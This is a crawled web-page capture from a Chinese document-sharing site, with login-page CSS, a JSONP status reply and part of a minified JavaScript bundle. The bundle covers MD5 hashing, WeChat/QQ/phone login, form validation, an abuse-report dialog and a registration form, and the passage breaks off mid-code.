.login-container .login-page-content .login-left>strong em {
    position: relative;
    z-index: 2
}

.login-container .login-page-content .login-left>strong:after {
    display: block;
    content: '';
    width: 349px;
    height: 12px;
    background: #B9F0D6;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    bottom: 0;
    right: 0;
    z-index: 1;
    position: absolute
}

.login-container .login-page-content .login-left p {
    width: 400px;
    height: 40px;
    background: -webkit-linear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: -moz- oldlinear-gradient(356deg,#EDFCF5 0,#FFF 100%);
    background: linear-gradient(94deg,#EDFCF5 0,#FFF 100%);
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 10px;
    color: var(--qtd-brand-color-6);
    margin-bottom: 24px
}

.login-container .login-page-content .login-left p>img {
    display: block;
    width: 24px;
    height: 24px;
    margin-right: 8px
}

.login-container .login-page-content .qtd-login-container {
    position: inherit;
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -moz-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    background-color: transparent!important;
    width: 496px
}

.login-container .login-page-content .qtd-login-container .qtd-login-content {
    margin-left: 0!important;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .left-box {
    display: none!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .right-box {
    -webkit-border-radius: 16px!important;
    border-radius: 16px!important
}

.login-container .login-page-content .qtd-login-container .qtd-login-content .other-login-drop {
    -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,.2);
    box-shadow: 0 2px 4px 0 rgba(0,0,0,.2)
}

.new-login-footer {
    width: 100%;
    height: 56px;
    background: #F5FFFA;
    -webkit-box-shadow: inset 0 1px 0 1px #E8E8E8;
    box-shadow: inset 0 1px 0 1px #E8E8E8;
    -webkit-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    text-align: center;
    line-height: 56px;
    color: #999
}



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://view.taodocs.com/home/IndexTaoDocpdf?from=pc_826006886&trt=0&furl=vshk2Q@D4SR@dErxAUiq9w==&callback=jQuery112406262351229307093_1768998197324&_=1768998197325
body_size: 108
content:
jQuery112406262351229307093_1768998197324({"trt":1,"success":false,"msg":"ing-send","eq":37,"debug":"redis:10.10.100.121:6380->00T826006886-> wn->38"});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.taodocs.com/BundleConfig/showproduct?v=10.12
body_size: 182420
content:
function showa1(){return}function showa2(){}function showa3(){return}function md5(n){return binl2hex(core_md5(str2binl(n),n.length*chrsz))}function b64_md5(n){return binl2b64(core_md5(str2binl(n),n.length*chrsz))}function str_md5(n){return binl2str(core_md5(str2binl(n),n.length*chrsz))}function hex_hmac_md5(n,t){return binl2hex(core_hmac_md5(n,t))}function b64_hmac_md5(n,t){return binl2b64(core_hmac_md5(n,t))}function str_hmac_md5(n,t){return binl2str(core_hmac_md5(n,t))}function md5_vm_test(){return md5("abc")=="900150983cd24fb0d6963f7d28e17f72"}function core_md5(n,t){var e;n[t>>5]|=128<<t%32;n[(t+64>>>9<<4)+14]=t;var i=1732584193,r=-271733879,u=-1732584194,f=271733878;for(e=0;e<n.length;e+=16){var o=i,s=r,h=u,c=f;i=md5_ff(i,r,u,f,n[e+0],7,-680876936);f=md5_ff(f,i,r,u,n[e+1],12,-389564586);u=md5_ff(u,f,i,r,n[e+2],17,606105819);r=md5_ff(r,u,f,i,n[e+3],22,-1044525330);i=md5_ff(i,r,u,f,n[e+4],7,-176418897);f=md5_ff(f,i,r,u,n[e+5],12,1200080426);u=md5_ff(u,f,i,r,n[e+6],17,-1473231341);r=md5_ff(r,u,f,i,n[e+7],22,-45705983);i=md5_ff(i,r,u,f,n[e+8],7,1770035416);f=md5_ff(f,i,r,u,n[e+9],12,-1958414417);u=md5_ff(u,f,i,r,n[e+10],17,-42063);r=md5_ff(r,u,f,i,n[e+11],22,-1990404162);i=md5_ff(i,r,u,f,n[e+12],7,1804603682);f=md5_ff(f,i,r,u,n[e+13],12,-40341101);u=md5_ff(u,f,i,r,n[e+14],17,-1502002290);r=md5_ff(r,u,f,i,n[e+15],22,1236535329);i=md5_gg(i,r,u,f,n[e+1],5,-165796510);f=md5_gg(f,i,r,u,n[e+6],9,-1069501632);u=md5_gg(u,f,i,r,n[e+11],14,643717713);r=md5_gg(r,u,f,i,n[e+0],20,-373897302);i=md5_gg(i,r,u,f,n[e+5],5,-701558691);f=md5_gg(f,i,r,u,n[e+10],9,38016083);u=md5_gg(u,f,i,r,n[e+15],14,-660478335);r=md5_gg(r,u,f,i,n[e+4],20,-405537848);i=md5_gg(i,r,u,f,n[e+9],5,568446438);f=md5_gg(f,i,r,u,n[e+14],9,-1019803690);u=md5_gg(u,f,i,r,n[e+3],14,-187363961);r=md5_gg(r,u,f,i,n[e+8],20,1163531501);i=md5_gg(i,r,u,f,n[e+13],5,-1444681467);f=md5_gg(f,i,r,u,n[e+2],9,-51403784);u=md5_gg(u,f,i,r,n[e+7],14,1735328473);r=md5_gg(r,u,f,i,n[e+12],20,-1926607734);i=md5_hh(i,r,u,f,n[e+5],4,-378558);f=md5_hh(f,i,r,u,n[e+8],11,-2022574463);u=md5_hh(u,f,i,r,n[e+11],16,1839030562);r=md5_hh(r,u,f,i,n[e+14],23,-35309556);i=md5_hh(i,r,u,f,n[e+1],4,-1530992060);f=md5_hh(f,i,r,u,n[e+4],11,1272893353);u=md5_hh(u,f,i,r,n[e+7],16,-155497632);r=md5_hh(r,u,f,i,n[e+10],23,-1094730640);i=md5_hh(i,r,u,f,n[e+13],4,681279174);f=md5_hh(f,i,r,u,n[e+0],11,-358537222);u=md5_hh(u,f,i,r,n[e+3],16,-722521979);r=md5_hh(r,u,f,i,n[e+6],23,76029189);i=md5_hh(i,r,u,f,n[e+9],4,-640364487);f=md5_hh(f,i,r,u,n[e+12],11,-421815835);u=md5_hh(u,f,i,r,n[e+15],16,530742520);r=md5_hh(r,u,f,i,n[e+2],23,-995338651);i=md5_ii(i,r,u,f,n[e+0],6,-198630844);f=md5_ii(f,i,r,u,n[e+7],10,1126891415);u=md5_ii(u,f,i,r,n[e+14],15,-1416354905);r=md5_ii(r,u,f,i,n[e+5],21,-57434055);i=md5_ii(i,r,u,f,n[e+12],6,1700485571);f=md5_ii(f,i,r,u,n[e+3],10,-1894986606);u=md5_ii(u,f,i,r,n[e+10],15,-1051523);r=md5_ii(r,u,f,i,n[e+1],21,-2054922799);i=md5_ii(i,r,u,f,n[e+8],6,1873313359);f=md5_ii(f,i,r,u,n[e+15],10,-30611744);u=md5_ii(u,f,i,r,n[e+6],15,-1560198380);r=md5_ii(r,u,f,i,n[e+13],21,1309151649);i=md5_ii(i,r,u,f,n[e+4],6,-145523070);f=md5_ii(f,i,r,u,n[e+11],10,-1120210379);u=md5_ii(u,f,i,r,n[e+2],15,718787259);r=md5_ii(r,u,f,i,n[e+9],21,-343485551);i=safe_add(i,o);r=safe_add(r,s);u=safe_add(u,h);f=safe_add(f,c)}return Array(i,r,u,f)}function md5_cmn(n,t,i,r,u,f){return safe_add(bit_rol(safe_add(safe_add(t,n),safe_add(r,f)),u),i)}function md5_ff(n,t,i,r,u,f,e){return md5_cmn(t&i|~t&r,n,t,u,f,e)}function md5_gg(n,t,i,r,u,f,e){return md5_cmn(t&r|i&~r,n,t,u,f,e)}function md5_hh(n,t,i,r,u,f,e){return md5_cmn(t^i^r,n,t,u,f,e)}function md5_ii(n,t,i,r,u,f,e){return md5_cmn(i^(t|~r),n,t,u,f,e)}function core_hmac_md5(n,t){var r=str2binl(n),u,f,i,e;for(r.length>16&&(r=core_md5(r,n.length*chrsz)),u=Array(16),f=Array(16),i=0;i<16;i++)u[i]=r[i]^909522486,f[i]=r[i]^1549556828;return e=core_md5(u.concat(str2binl(t)),512+t.length*chrsz),core_md5(f.concat(e),640)}function safe_add(n,t){var i=(n&65535)+(t&65535),r=(n>>16)+(t>>16)+(i>>16);return r<<16|i&65535}function bit_rol(n,t){return n<<t|n>>>32-t}function str2binl(n){for(var i=Array(),r=(1<<chrsz)-1,t=0;t<n.length*chrsz;t+=chrsz)i[t>>5]|=(n.charCodeAt(t/chrsz)&r)<<t%32;return i}function binl2str(n){for(var i="",r=(1<<chrsz)-1,t=0;t<n.length*32;t+=chrsz)i+=String.fromCharCode(n[t>>5]>>>t%32&r);return i}function binl2hex(n){for(var i=hexcase?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<n.length*4;t++)r+=i.charAt(n[t>>2]>>t%4*8+4&15)+i.charAt(n[t>>2]>>t%4*8&15);return r}function binl2b64(n){for(var u,i,r="",t=0;t<n.length*4;t+=3)for(u=(n[t>>2]>>8*(t%4)&255)<<16|(n[t+1>>2]>>8*((t+1)%4)&255)<<8|n[t+2>>2]>>8*((t+2)%4)&255,i=0;i<4;i++)r+=t*8+i*6>n.length*32?b64pad:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(u>>6*(3-i)&63);return r}function copyToClipboard(n){var i,t,f;if(UserID==""&&n.indexOf("?f=")!=-1){alert("请先登录，再进行宣传。");return}if(window.clipboardData)window.clipboardData.clearData(),window.clipboardData.setData("Text",n);else if(navigator.userAgent.indexOf("Opera")!=-1)window.location=n;else if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){alert("被浏览器拒绝！\n请在浏览器地址栏输入'about:config'并回车\n然后将'signed.applets.codebase_principal_support'设置为'true'")}if(i=Components.classes["@mozilla.org/widget/clipboard;1"].createInstance(Components.interfaces.nsIClipboard),!i)return;if(t=Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable),!t)return;t.addDataFlavor("text/unicode");var r={},r=Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString),u=n;if(r.data=u,t.setTransferData("text/unicode",r,u.length*2),f=Components.interfaces.nsIClipboard,!i)return!1;i.setData(t,null,f.kGlobalClipboard)}alert("复制成功，请将该内容粘贴到百度知道或其他网站进行宣传！")}function inpmv(n){if(typeof n!="undefined"&&n!=null&&n!=""){var t="//"+fileurl2+"/api.aspx?action=setNum";t=t+"&key="+n+(typeof pid=="undefined"?"":"&docid="+pid);taodocsclick(t)}}function taodocsclick(n){return window.setTimeout(function(){var t=new Date;document.images&&((new Image).src=n+"&time="+t.getTime())},200),!0}function GetParamFromUrl(n){if(paramValue="",isFound=!1,this.location.search.indexOf("?")==0&&this.location.search.indexOf("=")>1)for(arrSource=unescape(this.location.search).substring(1,this.location.search.length).split("&"),i=0;i<arrSource.length&&!isFound;)arrSource[i].indexOf("=")>0&&arrSource[i].split("=")[0].toLowerCase()==n.toLowerCase()&&(paramValue=arrSource[i].split("=")[1],isFound=!0),i++;return paramValue==""&&(paramValue=null),paramValue}function EiePQRNA(_0x2abb91,kksjsf){var _kskd="";eval(kksjsf);var _0x53a94f={ZWphd:_kskd},_0x2d16f9=_0x53a94f.ZWphd;return L8LXdspqSjEiePQRNA.AES.decrypt(_0x2abb91,L8LXdspqSjEiePQRNA.enc.Utf8.parse(_0x2d16f9),{mode:L8LXdspqSjEiePQRNA.mode.ECB,padding:L8LXdspqSjEiePQRNA.pad.Pkcs7}).toString(L8LXdspqSjEiePQRNA.enc.Utf8)}function checkForm(n,t){function l(n,t,i,r){var u=n.style.backgroundColor,f=n.style.borderColor;n.style.backgroundColor="#FF9900";n.style.borderColor="#84BA34";try{n.focus();n.select()}catch(e){}return i="输入项 "+t+" "+i,r!=null&&r!=""&&(i=r),alert(i),n.style.backgroundColor=u,n.style.borderColor=f,!1}var y,a,u,c,e,r,p,w,b,k,v,s,h,f,d,g,nt,o,i;try{for(y=["userName \\w{3,50} 用户名","strlength ^.{3,50}$ ","phone 1\\d{10} 手机号","int [+-]?\\d* 整数","long [+-]?\\d* 整数","float [+-]?\\d*\\.?\\d* 小数","double [+-]?\\d*\\.?\\d* 小数","char . 字符","Email \\w+([-]\\w+)*([.]\\w+([-]\\w+)*)*@\\w+([-]\\w+)*([.]\\w+([-]\\w+)*)+ 电子邮件地址","Date \\d{4}-\\d{1,2}-\\d{1,2} 日期(yyyy-MM-dd)","Time \\d{2}:\\d{2}:\\d{2} 时间(HH:mm:ss)","Timestamp \\d{4}-\\d{2}-\\d{2}\\s\\d{2}:\\d{2}:\\d{2} 日期(HH:mm:ss)","IdCard \\d{15}|\\d{17}[0-9xX] 身份证号(15位或18位)","URL http://.* 互联网地址","Chinese [^\\x00-\\xff]* 全中文",""],o=0;o<n.length;o++)if(i=n[o],a=i.tagName,a=="SELECT"||a=="INPUT"||a=="TEXTAREA"){if(u=i.name,u=u.replace(/^\s*|\s*$/g,""),c=i.value,e=i.title,e==null&&(e=""),f=u.indexOf(" "),r="",f>0)r=u.substring(0,f),u=u.substring(f+1);else if(u.charAt(0)=="!")r="!",u=u.substring(1);else{if(f=e.indexOf("~"),f<0)continue;r=e.substring(f+1);e=e.substring(0,f)}if(p=r.charAt(0)!="!",!p)if(r=r.substring(1),i.type=="radio"||i.type=="checkbox"){for(w=n[i.name],b=!1,s=0;s<w.length;s++)if(k=w[s],k.checked){b=!0;break}if(!b)return l(i,u,"必须选择一项！",e)}else if(c.replace(/^\s*|\s*$/g,"")=="")return l(i,u,"不能为空！",e);if(r!=""){for(v="",s=0;s<y.length;s++)if((h=y[s],f=h.indexOf(" "),!(f<0))&&(d=h.substring(0,f),h=h.substring(f+1),r==d)){f=h.indexOf(" ");r=h.substring(0,f);v=h.substring(f+1);break}if(r.indexOf(":")!=-1){if(g=r.substring(0,r.indexOf(":")),g=="eq"&&(nt=r.substring(r.indexOf(":")+1),n[nt].value!=i.value))return l(i,u,"两次输入内容不一样",e)}else{if(!p&&c=="")return l(i,u,"此项是必填项，不能为空！");if(c!=""&&!new RegExp("^("+r.replace(/\\n|\\r/g,"")+")$").test(c.replace(/\n|\r/g," ").replace(/([^\x00-\xff])/g,"$1$1")))return l(i,u,v!=""?"格式不对，应该输入 "+v:"不符合要求( "+r+" )，\n可能含非法字符或者少于或超出规定字符数等等\n（注意一个中文相当于两个字符）\n\n当前输入内容长度(字符数): "+checkForm$len(c),e)}}}if(t)for(o=0;o<n.length;o++)i=n[o],i.tagName=="INPUT"&&(i.type=="submit"||i.type=="image")&&($(".step_getpass2").css("display","block"),$(".step_getpass1").css("display","none"));return firstLetter?(firstLetter(),!1):!0}catch(tt){return alert(tt),!1}}function checkForm$len(n){return n.replace(/[^\x00-\xff]/g,'\0\0').length}function writeApi(){$(".api").html('<div class="login_way"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p onclick="MyWxLogin()" style="font-size:14px;cursor:pointer;">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/p><\/div><\/div>');$(".apismall").html('<div class="login_way"><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" /><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="login_way_divsmall" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');"/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>');$(".login_api").html('<img src="//static.taodocs.com/img/qq2.png" onclick="openApi(\'qq\');" style="cursor:pointer;" /><img src="//static.taodocs.com/img/weibo2.png" onclick="openApi(\'sina\');" style="cursor:pointer;" />');$(".other_login_way").html('<div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="MyWxLogin()">微信登录<\/span> <\/div><div class="three3_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><br/><span style="font-size:14px;cursor:pointer;" onclick="openApi(\'qq\');">QQ登录<\/span><\/div><\/div>')}function MyWxLogin(){document.cookie.match("wx_openid")==null?$.get({url:myurl+"ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){function r(){$.get({url:myurl+"ajax.aspx?fn=WxUserForSelect&ticket="+i+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(i){if(i.suc==!1&&(i.ret==1,i.ret==3&&clearInterval(t)),i.ret==0&&i.data.length>1){clearInterval(t);layer.closeAll();var r="";parent.layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var t,n=0;n<i.data.length;n++)r+='<li style="position:relative" class="account_list_li'+n+'" id="account_list_li">'+i.data[n].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(r);t=i.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){t=i.data[$(this).index()].UserID;$("#userid").val(i.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:t},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}i.ret==0&&i.data.length==1&&(clearInterval(t),$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:i.data[0].UserID},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}}));i.ret==0&&i.data.length==0&&(clearInterval(t),$.get("/ajax.aspx?fn=IsGZ&ticket="+n.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}})}layer.open({type:1,id:"wxlogin",title:!1,closeBtn:2,area:["360px","460px"],content:'<p>微信登录<\/p><img src="'+n.msg+'" style="width:250px;height:250px;"><div><p>请使用微信扫描登录淘豆网<\/p><p>关注公众号即可快速成为网站会员<\/p><\/div>'});var i=n.ticket,t=setInterval(function(){r()},1e3);$(".layui-layer-close").click(function(){clearInterval(t)});$("#wxlogin")==null}}):location.href="./WxBand.aspx"}function r_feedback(){layer.open({type:1,id:"lay_feedback",title:"意见反馈",area:["560px","580px"],content:'<table width="100%" align="center" class="jb_table" cellspacing="10" style="color: #333;"><tr class="feedback_type"><td width="16%" style="text-align:right;font-weight: bold;height: 65px;">举报类型<\/td><td style="padding-left:30px;" class="jb_type"><span class="type_on all">色情淫秽<\/span><span>政治反动<\/span><span class="type2">版权问题<\/span><span>垃圾广告<\/span><span>其他<\/span><\/td><\/tr><tr><td style="text-align:right;font-weight: bold;height: 65px;">举报地址<\/td><td style="padding-left:30px;" class="jb_address"><input type="text" id="jubao_add" value="" readonly placeholder="请认真填写举报的文档链接"><\/td><\/tr><tr><td style="text-align:right;vertical-align: top;font-weight: bold;padding: 20px 0;">详细描述<\/td><td style="padding-left:30px;padding: 20px 0 20px 30px;"> <textarea style="width:370px;height:150px;font-size: 15px;padding: 10px;overflow:hidden"  maxlength="100" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大。"><\/textarea><i style="position: relative;right: 65px;bottom: 10px;"><span class="count-change">0<\/span>/100<\/i><\/td><\/tr><tr><td style="text-align:right;vertical-align:center;font-weight: bold;height: 65px;">联系方式<\/td> <td style="padding-left:30px;"  class="jb_address"><input type="text" id="userqq" placeholder="请填写正确的手机号码"><\/td><\/tr> <tr><td><\/td><td style="padding-left:30px;"><a href="javascript:;" id="btnJubao"">确定并提交<\/a><\/td><\/tr><\/table>',success:function(){var t,n,r,i;$("#jubao_add").val(window.location.href);console.log(window.location.href);window.location.href.indexOf("p-")>0?t=window.location.href.split("p-")[1].split(".html")[0]:(t=0,$("#jubao_add").removeAttr("readonly"),$("#jubao_add").blur(function(){t=$("#jubao_add").val().indexOf("p-")>0?$("#jubao_add").val().split("p-")[1].split(".html")[0]:0}));n="色情淫秽";$(".jb_type span").click(function(){n=$(this).text();$(this).addClass("type_on").siblings().removeClass("type_on")});window.location.href.indexOf("type=2")>0&&($(".type2").addClass("type_on").siblings().removeClass("type_on"),n="版权问题");r=$("#reason").val();i=r.length;$("#reason").next().find("span").html(i);$("textarea").keyup(function(){var n=$(this).val();if(i=n.length,i>100)return!1;$(this).next().find("span").html(i)});$("#btnJubao").click(function(){if($("#jubao_add").val()==""){alert("您还未填写举报地址！");return}if($("#reason").val().length<6){alert("意见描述不能少于6个字");return}if($("#userqq").val()==""){alert("手机号不能为空");return}if($("#userqq").val()!=""&&!/1\d{10}/.test($("#userqq").val())){alert("您填写的手机号有误，请重新填写！");return}n=="色情淫秽"&&(n=1);n=="政治反动"&&(n=2);n=="版权问题"&&(n=3);n=="垃圾广告"&&(n=4);n=="其他"&&(n=5);$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+t+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val())+"&fty="+n,function(n){0==n.ret?alert("保存成功，请等待审核，感谢您对本站的支持！"):alert("保存失败，您可以直接联系客服举报！")})})}})}function openApi(n){switch(n){case"qq":location="/passport/qq.aspx?url="+encodeURIComponent(location);break;case"sina":location="/passport/sina.aspx?url="+encodeURIComponent(location);break;case"wx":alert(123)}}function isMobile(){var n=navigator.userAgent.toLowerCase(),t=n.match(/ipad/i)=="ipad",i=n.match(/iphone os/i)=="iphone os",r=n.match(/midp/i)=="midp",u=n.match(/rv:1.2.3.4/i)=="rv:1.2.3.4",f=n.match(/ucweb/i)=="ucweb",e=n.match(/android/i)=="android",o=n.match(/windows ce/i)=="windows ce",s=n.match(/windows mobile/i)=="windows mobile",h=n.match(/webview/i)=="webview";return t||i||r||u||f||e||o||s}function LunXun(){$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxUserForSelect&ticket="+wxlogin_tic+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.suc==!1)n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login)):timer_login=setTimeout(function(){LunXun()},1e3);else{if(n.ret==0&&n.data.length>1){clearInterval(timer_login);layer.closeAll();var t="";layer.open({type:1,id:"login_sel",title:!1,area:["300px","300px"],content:'<p style="padding: 20px;font-size: 18px;">请选择要登陆的账号<\/p><div><ul class="account_list"><\/ul><span id="sure_select">确认登陆<\/span><div>',success:function(){for(var r,i=0;i<n.data.length;i++)t+='<li style="position:relative" class="account_list_li'+i+'" id="account_list_li">'+n.data[i].LoginID+'<img style="display:none;position: absolute;width: 20px;right: 20px;top: 10px;" src="//static.taodocs.com/img/select.png"><\/li>';$(".account_list").html(t);r=n.data[0].UserID;$(".account_list_li0").css("backgroundColor","#E2ECF6");$(".account_list_li0").css("color","#6FA0D0");$(".account_list_li0").find("img").css("display","block");$(".account_list li").click(function(){r=n.data[$(this).index()].UserID;$("#userid").val(n.data[$(this).index()].UserID);$(this).css("backgroundColor","#E2ECF6").siblings().css("backgroundColor","#fafafa");$(this).css("color","#6FA0D0").siblings().css("color","#666");$(this).find("img").css("display","block");$(this).siblings().find("img").css("display","none")});$("#sure_select").click(function(){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:r},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})})}})}n.ret==0&&n.data.length==1&&(clearInterval(timer_login),SelectUidForLogin(n.data[0].UserID));n.ret==0&&n.data.length==0&&(clearInterval(timer_login),$.get(my_url+"/ajax.aspx?fn=IsGZ&ticket="+a.ticket,function(n){n.ret==3?location.href="./WxBand.aspx":n.ret==0?window.location.href=n.msg:n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}))}}})}function initWxLogin(n,t){var i=this;n.lastLoginType="wx";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","wx");$(t+" .right-box .login-content .login-main .wx-login .wx-qr-code .reflush-btn").hide();$(t+" .qr-scanner").find(".line").show();$(t+" .qtd-login-content .right-box .login-content .login-main .wx-login .wx-qr-code").find("#code").stop().animate({height:220},1100,"swing",function(){$(t+" .qr-scanner").hide()})}function initPhoneLogin(n,t){n.lastLoginType="phone";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","phone");$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login #phone-val-input").focus();$(t+" .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn").removeClass("hide")}function initCountLogin(n,t){n.lastLoginType="count";sessionStorage.setItem("window","");$(t+" .qtd-login-content .right-box .login-content").attr("data-login","count")}function ininWindowLogin(){}function showCheckedAgree(){return opts.isAgree?!1:(alert("请您认真阅读 《淘豆服务条款》，接受后可开始使用我们的服务"),!0)}function SelectUidForLogin(n){$.ajax({url:"https://my.taodocs.com/ajax.aspx?fn=SelectUserForLogin",type:"POST",data:{uid:n},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?window.location.reload():n.ret==2?alert("您的账号已被锁定!"):n.ret==1&&alert("不存在用户信息!")}})}function ding(){$.get("ajax.aspx?fn=ding&id="+pid,function(){$("#topNum").html(parseInt($("#topNum").html())+1)})}function fav(){$.get("ajax.aspx?fn=fav&id="+pid+"&"+Math.random(),function(n){if(n=="")$("#favNum").html(parseInt($("#favNum").html())+1),alert("收藏成功");else{var t='<form id="ajaxForm" method="post" style="position:relative"><input name="phone" readonly type="text" onblur="valtxt1(this)" class="inp" placeholder="请输入手机号码" id="tel" title="请输入正确的手机号~!phone"/><input name="pwd" readonly type="password" class="inp " placeholder="设置密码" title="密码不能小于6位~!.{6,}" /><input name="pwd_2" readonly type="password" class="inp wp74 mt4" placeholder="确认密码" title="两次输入的密码不一样~!eq:pwd" /><input name="vcode" type="text" class="inp " id="vcode" placeholder="填写验证码" title="请输入验证码~!" /><img src="imageCode.aspx" style="cursor:pointer;position: absolute;top: 222px;right: 31px;height: 27px;" id="changeimg" src="/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" /><input name="code" readonly type="text" class="inp " id="yzm_input" id="altercode" placeholder="填写验证码" title="请输入验证码~!" /><input type="button" class="yz-sendyz sc_yz-sendyz" id="yz-sendyz1" value="发送验证码"/> <input type="submit" value="确定注册" id="sure_re" class="ok"/><\/form>';sc_denglu();$(".sc_reg>span").click(function(){layer.closeAll();parent.layer.open({id:"sc_layer1",type:1,skin:"demo-class",title:["注册"],fixed:!0,area:["360px","480px"],shade:.7,shadeClose:!0,closeBtn:0,anim:2,content:t,success:function(){$(".demo-class .layui-layer-setwin").click(function(){layer.closeAll()});$("input[name='phone']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd']").focus(function(){this.removeAttribute("readonly")});$("input[name='pwd_2']").focus(function(){this.removeAttribute("readonly")});$("input[name='code']").focus(function(){this.removeAttribute("readonly")});$("#changeimg").click(function(){this.src="imageCode.aspx?"+Math.random()});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$(" input[ name='vcode' ] ").val();/1\d{10}/.test(n.value)?$.get("/register.aspx?fn=sendsms&phone="+document.getElementById("tel").value+"&vcode="+$("input[ name='vcode' ] ").val().toUpperCase(),function(n){var t=120,i;n.ret==0?(layer.alert("验证码已发送"),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),i=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(i),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#changeimg").attr("src","/imageCode.aspx?"+Math.random()),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}):alert("请输入正确的手机号！")});$("#ajaxForm").on("submit",function(){if(checkForm(this,!0)==!0){var n=$(" input[ name='phone' ] ").val(),t=$(" input[ name='pwd' ] ").val(),i=$(" input[ name='code' ] ").val(),r=$(" input[ name='chAgree' ] 